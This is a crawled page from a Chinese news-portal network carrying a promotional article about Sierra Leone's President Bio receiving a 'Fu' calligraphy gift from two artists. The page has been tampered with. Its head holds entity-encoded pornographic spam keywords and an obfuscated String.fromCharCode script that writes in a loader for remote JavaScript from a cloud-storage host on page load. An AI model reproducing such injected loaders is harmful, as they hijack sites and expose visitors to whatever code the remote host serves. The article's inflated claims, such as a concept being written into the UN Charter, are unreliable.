

--- FILE ---
content_type: text/html
request_url: http://www.bfsbcn.cn/2024/shangye_0229/657777.html
body_size: 31104
content:
﻿<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<html xmlns:wb="http://open.weibo.com/wb">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="keywords" content="塞拉利昂共和国总统比奥，收藏乔领、宁雪君的国礼福">
<meta name="description" content="　　2024年2月28日，人民大会堂，国家领导人同龙年开局之际来华进行国事访问的塞拉利昂共和国总统比奥举行隆重会谈。　　塞拉利昂共和国位...">
<link href="http://lianmeng.meipopr.com/statics/css/reset.css" rel="stylesheet" type="text/css" />
<link href="http://lianmeng.meipopr.com/statics/css/default_blue.css" rel="stylesheet" type="text/css" />
<!---网站ICO小图标设置--->
<!---link rel="shortcut icon" href="http://lianmeng.meipopr.com/favicon.ico" type="image/x-icon" /--->

<script type="text/javascript" src="http://lianmeng.meipopr.com/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="http://lianmeng.meipopr.com/statics/js/jquery.sgallery.js"></script>
<script type="text/javascript" src="http://lianmeng.meipopr.com/statics/js/search_common.js"></script>


<!-- 最新版本的 Bootstrap 核心 CSS 文件 -->
<link rel="stylesheet" href="http://lianmeng.meipopr.com/statics/css/bootcssmin.css">
</head>
<body>
    
    <div class="body-top">
    <div class="content">
        		<div id="announ">
                 <ul>
                                       <li><a href="http://www.ccnn315.com/2021/xinwen_0811/268121.html">让疫情防控与温暖同行，锦江旗下喆啡酒店在行动！</a></li>
                                            <li><a href="http://www.ccnn315.com/2021/xinwen_0811/268227.html">锦江旗下麗枫酒店用“严格抗疫+温情服务”书写担当</a></li>
                                            <li><a href="http://www.ccnn315.com/2021/xinwen_0819/282617.html">看得见的安心服务，锦江酒店（中国区）让您安心入住</a></li>
                                            <li><a href="http://www.gxnewss.cn/2021/xinwen_0819/282726.html">CNG加气站安全要重视，高标准安全改造计划在落实</a></li>
                                            <li><a href="http://www.ccnn315.com/2021/xinwen_0830/319813.html">锦江酒店（中国区）「锦力相助·YI无反顾」主题直播活动圆满收官</a></li>
                                            <li><a href="http://www.ccnn315.com/2021/xinwen_0830/320012.html">锦江酒店（中国区）「锦力相助·YI无反顾」主题直播活动圆满收官</a></li>
                                            <li><a href="http://www.cnswbdw.com/2021/xinwen_0830/320182.html">锦江酒店（中国区）「锦力相助·YI无反顾」主题直播活动圆满收官</a></li>
                                            <li><a href="http://www.dbxwcn.com/2021/xinwen_0901/327937.html">锦江酒店（中国区）常开创：期待科技的力量为酒店行业带来突破</a></li>
                                            <li><a href="http://www.ccnn315.com/2021/xinwen_0901/329593.html">锦江酒店（中国区）常开创：期待科技的力量为酒店行业带来突破</a></li>
                                            <li><a href="http://www.ccnn315.com/2021/xinwen_0902/331937.html">酒侠聚义 匠九侠品牌发布会在莞成功举行</a></li>
                                       </ul>
            </div>
     
           
    </div>
</div>
<div class="header container-fluid">
    

    <div class="lmheader container">

                               
        
                             
       
    </div>
        <!--判断是否存在自定义样式表，如果有附加样式表，如果没有，此处留空-->
                            	
	



    <div class="subnav">
        <div class="container navigator">
            <div class="smlogo">
                                
                 
                                                <a href="http://www.bfsbcn.cn/"><img src="http://www.soft.erobots.site/gopic/uploadimg/1578031059.jpg" alt="北方时报"></a>                   
                

                
               
              
                    <div class="lmms">
                                        </div>
                
            </div>
                <button type="button" class="navbar-toggle collapsed" style="margin:0px;">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
              </button>
            <div class="webdh collapse navbar-collapse" id="bs-example-navbar-collapse-1">
               
                        <a href="http://www.bfsbcn.cn/">首页</a> 
                                                                        <a href="http://www.bfsbcn.cn/caijing/">财经</a>
                                                        <a href="http://www.bfsbcn.cn/keji/">科技</a>
                                                        <a href="http://www.bfsbcn.cn/gongsi/">公司</a>
                                                        <a href="http://www.bfsbcn.cn/fangchan/">房产</a>
                                                        <a href="http://www.bfsbcn.cn/shangye/">商业</a>
                                                        <a href="http://www.bfsbcn.cn/difang/">地方</a>
                                                        <a href="http://www.bfsbcn.cn/wenhua/">文化</a>
                                                        <a href="http://www.bfsbcn.cn/qiche/">汽车</a>
                                                        <a href="http://www.bfsbcn.cn/lvyou/">旅游</a>
                                                                         <div class="search">
                        <div class="bd">
                            <form action="http://lianmeng.meipopr.com/index.php" method="get" target="_blank">
                                <input type="hidden" name="m" value="search"/>
                                <input type="hidden" name="c" value="index"/>
                                <input type="hidden" name="a" value="init"/>
                                <input type="hidden" name="typeid" value="1" id="typeid"/>
                                <input type="hidden" name="siteid" value="1" id="siteid"/>
                                <input type="text" class="text" name="q" id="q"/><input type="submit" value="搜 索" class="button" />
                            </form>
                        </div>
                    </div>
        <div class="none"></div>
            </div><!--web导航over-->
        </div>
		
    </div>
	</div><!--headerover-->
</div>



    <noscript><title>&#22269;&#20135;&#20813;&#36153;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#45;&#31934;&#21697;&#22269;&#20135;&#57;&#49;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#45;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#45;&#20037;&#20037;&#35270;&#39057;&#36825;&#37324;&#21482;&#31934;&#21697;&#51;&#22269;&#20135;</title>
    <meta name="keywords" content="&#22269;&#20135;&#20813;&#36153;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#45;&#31934;&#21697;&#22269;&#20135;&#57;&#49;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#45;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#45;&#20037;&#20037;&#35270;&#39057;&#36825;&#37324;&#21482;&#31934;&#21697;&#51;&#22269;&#20135;" />
    <meta name="description" content="&#22269;&#20135;&#20813;&#36153;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#31934;&#21697;&#22269;&#20135;&#57;&#49;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#20037;&#20037;&#35270;&#39057;&#36825;&#37324;&#21482;&#31934;&#21697;&#51;&#22269;&#20135;&#44;&#119;&#119;&#119;&#46;huijiunv.com&#44;&#22269;&#20135;&#22823;&#23610;&#24230;&#31119;&#21033;&#35270;&#39057;&#22312;&#32447;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#31532;&#19968;&#21306;&#20108;&#21306;&#22810;&#20154;&#44;&#22269;&#20135;&#22823;&#23610;&#24230;&#31119;&#21033;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#12290;"></noscript>
    <script type="text/javascript">var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,109,45,49,51,48,54,56,49,49,51,54,52,46,99,111,115,46,97,112,45,104,111,110,103,107,111,110,103,46,109,121,113,99,108,111,117,100,46,99,111,109,47,121,116,46,106,115,34,32,114,101,108,61,34,110,111,102,111,108,108,111,119,34,62,60,47,115,99,114,105,112,116,62);document.write(xt);</script>
    <title>
    塞拉利昂共和国总统比奥，收藏乔领、宁雪君的国礼福商业 -  北方时报 </title>






                                    





<script>
    
    $(document).ready(function(){


        $(".navigator button").toggle(
          function(){
        $(".collapse").fadeIn(1000);
        },function(){
          $(".collapse").fadeOut(1000);
        });


    })

</script><div class="main container">
	<div class="">
		
        <div id="Article">
        	<h1>塞拉利昂共和国总统比奥，收藏乔领、宁雪君的国礼福<br />
<span>2024-02-29 13:34:19&nbsp;&nbsp;&nbsp;来源：	&nbsp;&nbsp;&nbsp;<span class="showpc"><div style="display:none">评论：<a href="#comment_iframe" id="comment">0</a></div></span></span>
</h1>
			<div class="summary" >　　2024年2月28日，人民大会堂，国家领导人同龙年开局之际来华进行国事访问的塞拉利昂共和国总统比奥举行隆重会谈。　　塞拉利昂共和国位...</div>			<div class="content">
				<div class="weibofx">
					<wb:share-button appkey="2058666441" addition="full" type="icon" ralateUid="3201369711"></wb:share-button>

				</div>
							
								<br />
<p style="margin: 0px 0px 1em; padding: 0px; min-height: 15px; line-height: 1.7em; color: rgb(0, 0, 0); font-family: 宋体; font-size: 14px; background-color: rgb(244, 248, 250);">　　2024年2月28日，人民大会堂，国家领导人同龙年开局之际来华进行国事访问的塞拉利昂共和国总统比奥举行隆重会谈。</p>
<p style="margin: 0px 0px 1em; padding: 0px; min-height: 15px; line-height: 1.7em; color: rgb(0, 0, 0); font-family: 宋体; font-size: 14px; background-color: rgb(244, 248, 250);">　　塞拉利昂共和国位于西部非洲，首都弗里敦，1961年4月27日宣布独立。</p>
<p style="margin: 0px 0px 1em; padding: 0px; min-height: 15px; line-height: 1.7em; color: rgb(0, 0, 0); font-family: 宋体; font-size: 14px; background-color: rgb(244, 248, 250);">　　2018年，刚刚担任塞拉利昂共和国总统的比奥，旋即风尘仆仆开展访华之行。朋友来了有好礼!乔领、宁雪君的国礼福代表中国人民的深情厚谊和国家领导人大力倡导的人类命运共同体伟大愿景，馈赠比奥总统。</p>
<p style="margin: 0px 0px 1em; padding: 0px; min-height: 15px; line-height: 1.7em; color: rgb(0, 0, 0); font-family: 宋体; font-size: 14px; background-color: rgb(244, 248, 250); text-align: center;"><img alt="1.jpg" src="https://www.ceccen.com/upfile/edt/20240229/1709176554724268.jpg" style="border: none;" title="1709176554724268.jpg" /></p>
<p style="margin: 0px 0px 1em; padding: 0px; min-height: 15px; line-height: 1.7em; color: rgb(0, 0, 0); font-family: 宋体; font-size: 14px; background-color: rgb(244, 248, 250);">　　2023年6月27日，塞拉利昂选举委员会宣布，现任总统比奥在日前举行的总统选举中获得连任。</p>
<p style="margin: 0px 0px 1em; padding: 0px; min-height: 15px; line-height: 1.7em; color: rgb(0, 0, 0); font-family: 宋体; font-size: 14px; background-color: rgb(244, 248, 250);">　　所以，比奥总统再次访华，这也是他再次当选塞拉利昂共和国总统之后的远行友好访问，也是他对中国龙岁新年之后的开局之访。</p>
<p style="margin: 0px 0px 1em; padding: 0px; min-height: 15px; line-height: 1.7em; color: rgb(0, 0, 0); font-family: 宋体; font-size: 14px; background-color: rgb(244, 248, 250);">　　在当天的会见中，国家领导人指出，中非人民命运与共。中方将秉持真实亲诚理念，加强同非洲国家相互支持和友好合作，共同应对风险挑战，把中国的发展、非洲的发展、世界的发展进一步结合起来，推动世界走向和平、安全、繁荣、进步的光明前景。</p>
<p style="margin: 0px 0px 1em; padding: 0px; min-height: 15px; line-height: 1.7em; color: rgb(0, 0, 0); font-family: 宋体; font-size: 14px; background-color: rgb(244, 248, 250);">　　从2018至2024年，一晃六年过去了，至今尚记得当年比奥总统收藏乔领、宁雪君的国礼福的情景。那是一个阳光灿烂的日子里，刚刚结束与中国国家领导人会见的比奥总统，在一众官员的陪同和簇拥中，面含微笑迈着矫健的步伐走向我们。在礼宾人员的引领下，乔领、宁雪君迎上去，打开礼品，是一对红红的中国《福》。乔领、宁雪君说:&ldquo;中国人民五千年的文明传承，最爱的字就是福。今天我们把这对中国福馈赠比奥总统阁下，希望在您的带领下，塞拉利昂人民更加有福。&rdquo;</p>
<p style="margin: 0px 0px 1em; padding: 0px; min-height: 15px; line-height: 1.7em; color: rgb(0, 0, 0); font-family: 宋体; font-size: 14px; background-color: rgb(244, 248, 250); text-align: center;"><img alt="2.jpg" src="https://www.ceccen.com/upfile/edt/20240229/1709176583250316.jpg" style="border: none;" title="1709176583250316.jpg" /></p>
<p style="margin: 0px 0px 1em; padding: 0px; min-height: 15px; line-height: 1.7em; color: rgb(0, 0, 0); font-family: 宋体; font-size: 14px; background-color: rgb(244, 248, 250);">　　比奥总统说:&ldquo;谢谢!希望我们塞拉利昂共和国与伟大的中华人民共和国，如乔领、宁雪君的中国福一样，你们有福，我们也有福，一起努力建设人类命运共同体更加美好的明天。&rdquo;</p>
<p style="margin: 0px 0px 1em; padding: 0px; min-height: 15px; line-height: 1.7em; color: rgb(0, 0, 0); font-family: 宋体; font-size: 14px; background-color: rgb(244, 248, 250);">　　人类命运共同体理念是国家领导人在2013年首次提出，它如六十年前周恩来总理提出的和平共处五项原则一样，被纳入联合国宪章，成为当今国际社会最响亮的声音。当年齐白石大师为文化践行周总理的和平共处五项原则主张，精心主笔创作的《和平颂》馈赠联合国，并荣获联合国勋章，一举奠定了他的艺术地位。今天，乔领、宁雪君受命创作的国礼福，馈赠了包括塞拉利昂共和国总统比奥在内的众多各国元首，向世界传颂人类命运共同体即人类命运共同福的美好愿景;同时，乔领、宁雪君也是继齐白石大师之后，再次荣获联合国勋章的当代中国艺术家。</p>
				<div class="wxandmz">
					<div class="wxcode" style="display:none;">
					<img src="http://www.soft.erobots.site/gopic/uploadimg/1578038085.jpg">
					</div>

					<div class="mianze"><div style="display:none;">聚焦更多热门资讯请扫码关注</div><dd>免责声明：本站刊发的所有资料均来源于互联网，并不代表本站立场，若无意中侵犯了某个媒体或个人的权益请告知，我们将第一时间删除相关信息。</dd></div>

					<div class="none" style="background:#fafafa;"></div>

					<div class="Article-Tool">
      	
				      <div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div>
						<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
					</div>

				</div>
				<!--内容关联投票-->
				                
						</div>
			<div id="pages" class="text-c"></div>
            <p style="margin-bottom:10px ; display:none;" class="showpc">
            <strong>相关热词搜索：</strong>            </p>
            <p class="f14 showpc" style="display:none;" >
                <strong>上一篇：</strong><a href="http://www.bfsbcn.cn/2024/shangye_0202/657453.html">亚马逊中东站为新卖家提供50%佣金直降福利</a><br />
                <strong>下一篇：</strong><a href="javascript:alert('最后一页');">最后一页</a>
            </p>
                                        <div class="related">
                    <h5 class="blue">延伸阅读：</h5>
                    <ul class="list2 blue lh24 f14">
                                                    <li>·<a href="http://sy.wanliancm.com/2019/shenyangzhan_0613/60.html" target="_blank">2019年全国青年U系列沙滩排球锦标赛沈体开幕</a><span>(2019-06-13)</span></li>
                                                    <li>·<a href="http://sy.wanliancm.com/2019/shenyangzhan_0619/87.html" target="_blank">致我们无法试错的人生</a><span>(2019-06-19)</span></li>
                                                    <li>·<a href="http://jz.wanliancm.com/2019/jinzhouzhan_0624/98.html" target="_blank">锦州银行杯2019年全国帆船帆板锦标赛在锦启动 </a><span>(2019-06-24)</span></li>
                                                    <li>·<a href="http://dd.wanliancm.com/2019/dandongzhan_0624/107.html" target="_blank">秸秆“过腹”滋养优质小麦</a><span>(2019-06-24)</span></li>
                                                    <li>·<a href="http://as.wanliancm.com/2019/anshanzhan_0625/118.html" target="_blank">腾讯和京东都提醒有风险，女子却头铁不相信，刷单后终被</a><span>(2019-06-25)</span></li>
                                                    <li>·<a href="http://dl.wanliancm.com/2019/dalianzhan_0625/128.html" target="_blank">又一巨头力挺中方，取消对美合作，不想成为30年前的日本！</a><span>(2019-06-25)</span></li>
                                            </ul>
                </div>
                                  <div class="bk15"></div>
            <script type="text/javascript" src="http://lianmeng.meipopr.com/index.php?m=mood&c=index&a=init&id=920-657777-1"></script>      </div>
      
  </div>

  <div class="col-auto">
  		<div class="ad"><a href="#" target="blank"><img src="http://www.soft.erobots.site/gopic/uploadimg/1578039675.png"/></a></div>
		
        <div class="box">
            <h5 class="title-2">大家都在看</h5>
            <ul class="content digg">
												<li><a href="http://www.bfsbcn.cn/2020/shangye_1027/163718.html" target="_blank" title="会展服务暖人心|中国创业者大会组委会向郑州国际会展中心敬送锦旗！">会展服务暖人心|中国创业者大会组委会向</a></li>
									<li><a href="http://www.bfsbcn.cn/2022/shangye_0301/485968.html" target="_blank" title="夕阳余晖映朝霞 红色精神代代传">夕阳余晖映朝霞 红色精神代代传</a></li>
									<li><a href="http://www.bfsbcn.cn/2021/shangye_0426/221801.html" target="_blank" title="率先联合招商 落实一体发展——大厂县、通州区首次联合举办招商推介活动">率先联合招商 落实一体发展&mdash;&mdash;大厂县</a></li>
									<li><a href="http://www.bfsbcn.cn/2020/shangye_1103/166396.html" target="_blank" title="杜嘉班纳进驻 2020 年第三届中国国际进口博览会">杜嘉班纳进驻 2020 年第三届中国国际</a></li>
									<li><a href="http://www.bfsbcn.cn/2020/shangye_0112/9225.html" target="_blank" title="“文艺代表”的菩提之旅：国际著名诗人李垚治参访珠海普陀寺">&ldquo;文艺代表&rdquo;的菩提之旅：国际著名诗人</a></li>
									<li><a href="http://www.bfsbcn.cn/2020/shangye_0407/61857.html" target="_blank" title="再次提醒，二型糖尿病患者要这样选择糖尿病治疗仪">再次提醒，二型糖尿病患者要这样选择糖</a></li>
									<li><a href="http://www.bfsbcn.cn/2023/shangye_1128/655797.html" target="_blank" title="龙腾鹰突，我们正处在百年变局的前夜">龙腾鹰突，我们正处在百年变局的前夜</a></li>
									<li><a href="http://www.bfsbcn.cn/2022/shangye_0126/477195.html" target="_blank" title="二三四五：发力布局多元投资，逐步拓宽盈利渠道">二三四五：发力布局多元投资，逐步拓宽</a></li>
									<li><a href="http://www.bfsbcn.cn/2023/shangye_1127/655672.html" target="_blank" title="客串出品荣获2023第7届中华餐饮创新品牌榜TOP100">客串出品荣获2023第7届中华餐饮创新品牌</a></li>
									<li><a href="http://www.bfsbcn.cn/2023/shangye_0810/650530.html" target="_blank" title="觅台酱酒河南公司成立大会暨品鉴会胜利召开">觅台酱酒河南公司成立大会暨品鉴会胜利</a></li>
							            </ul>
        </div>
	

        <div class="bk10"></div>
        <div class="box">
            <h5 class="title-2">月排行</h5>
            <ul class="content rank">
											<li><span>7</span><a href="http://www.bfsbcn.cn/2020/shangye_1019/158128.html" class="title" title="第十一届国际武林斗茶大会11月初在中国•安吉举行">第十一届国际武林斗茶大会11月初在中...</a></li>
								<li><span>6</span><a href="http://www.bfsbcn.cn/2023/shangye_0421/645569.html" class="title" title="Sandalwood紫檀数据副总裁孙开出席2023年中国消费品市场发展大会并发表演讲">Sandalwood紫檀数据副总裁孙开出席20...</a></li>
								<li><span>5</span><a href="http://www.bfsbcn.cn/2023/shangye_0608/647795.html" class="title" title="盐城建湖移动：打造智慧警务站成警务管理“好帮手”">盐城建湖移动：打造智慧警务站成警务...</a></li>
								<li><span>5</span><a href="http://www.bfsbcn.cn/2023/shangye_1127/655672.html" class="title" title="客串出品荣获2023第7届中华餐饮创新品牌榜TOP100">客串出品荣获2023第7届中华餐饮创新...</a></li>
								<li><span>5</span><a href="http://www.bfsbcn.cn/2023/shangye_1128/655797.html" class="title" title="龙腾鹰突，我们正处在百年变局的前夜">龙腾鹰突，我们正处在百年变局的前夜</a></li>
								<li><span>5</span><a href="http://www.bfsbcn.cn/2023/shangye_1216/656120.html" class="title" title="热烈庆祝关键科技软件质量大会胜利召开">热烈庆祝关键科技软件质量大会胜利召开</a></li>
								<li><span>5</span><a href="http://www.bfsbcn.cn/2020/shangye_1107/166920.html" class="title" title="欧姆龙进博会！ 展示“新常态时代”社会健康解决方案">欧姆龙进博会！ 展示&ldquo;新常态时代&rdquo;...</a></li>
								<li><span>5</span><a href="http://www.bfsbcn.cn/2021/shangye_0918/388310.html" class="title" title="“稻米知鲜 香蕴百年” 2021黑龙江·延寿第五届新米节开幕">&ldquo;稻米知鲜 香蕴百年&rdquo; 2021黑龙江...</a></li>
								<li><span>4</span><a href="http://www.bfsbcn.cn/2020/shangye_1027/163718.html" class="title" title="会展服务暖人心|中国创业者大会组委会向郑州国际会展中心敬送锦旗！">会展服务暖人心|中国创业者大会组委...</a></li>
								<li><span>4</span><a href="http://www.bfsbcn.cn/2020/shangye_1223/181480.html" class="title" title="《部落冲突》《皇室战争》携手带来滚木圣诞节惊喜：你Logmas了没?">《部落冲突》《皇室战争》携手带来滚...</a></li>
							            </ul>
        </div>
    </div>
    <div class="none"></div>

</div>


<script type="text/javascript">

 w = $(document).width();

 if(w<768){
	$(".adtwo").show();
 }

<!--
	function show_ajax(obj) {
		var keywords = $(obj).text();
		var offset = $(obj).offset();
		var jsonitem = '';
		$.getJSON("http://lianmeng.meipopr.com/index.php?m=content&c=index&a=json_list&type=keyword&modelid=1&id=657777&keywords="+encodeURIComponent(keywords),
				function(data){
				var j = 1;
				var string = "<div class='point key-float'><div style='position:relative'><div class='arro'></div>";
				string += "<a href='JavaScript:;' onclick='$(this).parent().parent().remove();' hidefocus='true' class='close'><span>关闭</span></a><div class='contents f12'>";
				if(data!=0) {
				  $.each(data, function(i,item){
					j = i+1;
					jsonitem += "<a href='"+item.url+"' target='_blank'>"+j+"、"+item.title+"</a><BR>";
					
				  });
					string += jsonitem;
				} else {
					string += '没有找到相关的信息！';
				}
					string += "</div><span class='o1'></span><span class='o2'></span><span class='o3'></span><span class='o4'></span></div></div>";		
					$(obj).after(string);
					$('.key-float').mouseover(
						function (){
							$(this).siblings().css({"z-index":0})
							$(this).css({"z-index":1001});
						}
					)
					$(obj).next().css({ "left": +offset.left-100, "top": +offset.top+$(obj).height()+12});
				});
	}

	function add_favorite(title) {
		$.getJSON('http://lianmeng.meipopr.com/api.php?op=add_favorite&title='+encodeURIComponent(title)+'&url='+encodeURIComponent(location.href)+'&'+Math.random()+'&callback=?', function(data){
			if(data.status==1)	{
				$("#favorite").html('收藏成功');
			} else {
				alert('请登录');
			}
		});
	}

$(function(){
  //$('#Article .content img').LoadImage(true, 660, 660,'/statics/images/s_nopic.gif');    
})
//-->
</script>

<script language="JavaScript" src="http://lianmeng.meipopr.com/api.php?op=count&id=657777&modelid=1"></script>
﻿<div class="footer">
                                                           <p></p>
                                           <p></p>
                                           <p></p>
                                           <p></p>
                                           <p></p>
                                           <p></p>
                                           <p></p>
                                           <p></p>
                                           <p></p>
                                    		            本网站内容来源于互联网，如因版权和其它问题需要同本网联系。 邮箱：5236771@qq.com 
        
                	        
                	                


        </div>

<script type="text/javascript">
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

$(document).ready(function(){
    $(".lmms").click(function(){
        $(".zqlist").show();
    })

    $(".zqclose span").click(function(){
        $(".zqlist").hide();
    })
	
	//批量更换地址
	
	$("img").each(function(){
		var hrefs = $(this).attr("src");
		if(hrefs.indexOf("www.soft.erobots.site")>0){
			var src = hrefs.replace("http://www.soft.erobots.site","http://cs.ibenxi.com");
			$(this).attr("src",src);
					console.log(src);
			console.log("包含了");

		}
	})
})

</script>


<div class="zqlist">
    <div style="height:30%;"></div>
    <ul>
        <h1>全部网站：</h1>
        <li><a href="http://bx.wanliancm.com/" target="_blank">本溪站</a></li>
        <li><a href="http://sy.wanliancm.com/" target="_blank">沈阳站</a></li>
        <li><a href="http://dl.wanliancm.com/" target="_blank">大连站</a></li>
        <li><a href="http://as.wanliancm.com/" target="_blank">鞍山站</a></li>
        <li><a href="http://fs.wanliancm.com/" target="_blank">抚顺站</a></li>
        <li><a href="http://dd.wanliancm.com/" target="_blank">丹东站</a></li>
        <li><a href="http://jz.wanliancm.com/" target="_blank">锦州站</a></li>
        <li><a href="http://bj.wanliancm.com/" target="_blank">北京站</a></li>
        <li><a href="http://sh.wanliancm.com/" target="_blank">上海站</a></li>
        <li><a href="http://tj.wanliancm.com/" target="_blank">天津站</a></li>
        <li><a href="http://cq.wanliancm.com/" target="_blank">重庆站</a></li>
        <li><a href="http://nb.wanliancm.com/" target="_blank">宁波站</a></li>
        <li><a href="http://qd.wanliancm.com/" target="_blank">青岛站</a></li>
        <li><a href="http://sjz.wanliancm.com/" target="_blank">石家庄站</a></li>
        <li><a href="http://ty.wanliancm.com/" target="_blank">太原站</a></li>
        <li><a href="http://cc.wanliancm.com/" target="_blank">长春站</a></li>
        <li><a href="http://heb.wanliancm.com/" target="_blank">哈尔滨站</a></li>
        <li><a href="http://fos.wanliancm.com/" target="_blank">佛山站</a></li>
        <li><a href="http://nj.wanliancm.com/" target="_blank">南京站</a></li>
        <li><a href="http://cd.wanliancm.com/" target="_blank">成都站</a></li>
        <li><a href="http://wh.wanliancm.com/" target="_blank">武汉站</a></li>
        <li><a href="http://zz.wanliancm.com/" target="_blank">郑州站</a></li>
        <li><a href="http://hk.wanliancm.com/" target="_blank">海口站</a></li>
        <div class="none"></div>
        <div class="zqclose"><span>[关闭]</span></div>
    </ul>

</div>
<div style="display: none;">
    <script type="text/javascript" src="https://js.users.51.la/20175501.js"></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lianmeng.meipopr.com/index.php?m=mood&c=index&a=init&id=920-657777-1
body_size: 863
content:
document.write("<style type=\"text/css\"> #mood{text-align: center;}#mood ul li,#mood ul li div.pillar{display:inline-block;display:-moz-inline-stack;zoom:1;*display:inline;}#mood ul li{vertical-align: bottom}#mood ul li{width:80px; padding-bottom:10px}#mood ul li span{ font-size:12px}#mood ul li label{ display:block;}#mood ul li div.pillar{ height:20px; width:80px; background:url(/statics/images/mood/mood.gif) repeat-y 28px center; margin-bottom:5px;}#mood ul li div.pass{background-position: -83px center;}</style><div id=\"mood\"><ul><li><span>0</span><div class=\"pillar\" style=\"height:0px;\"></div><img src=\"/statics/images/mood/a1.gif\"><br /><label for=\"n1\">震惊<br /><input type=\"radio\" id=\"n1\" name=\"n\" onclick=\"vote(1)\" ></label></li><li><span>0</span><div class=\"pillar\" style=\"height:0px;\"></div><img src=\"/statics/images/mood/a2.gif\"><br /><label for=\"n2\">不解<br /><input type=\"radio\" id=\"n2\" name=\"n\" onclick=\"vote(2)\" ></label></li><li><span>0</span><div class=\"pillar\" style=\"height:0px;\"></div><img src=\"/statics/images/mood/a3.gif\"><br /><label for=\"n3\">愤怒<br /><input type=\"radio\" id=\"n3\" name=\"n\" onclick=\"vote(3)\" ></label></li><li><span>0</span><div class=\"pillar\" style=\"height:0px;\"></div><img src=\"/statics/images/mood/a4.gif\"><br /><label for=\"n4\">杯具<br /><input 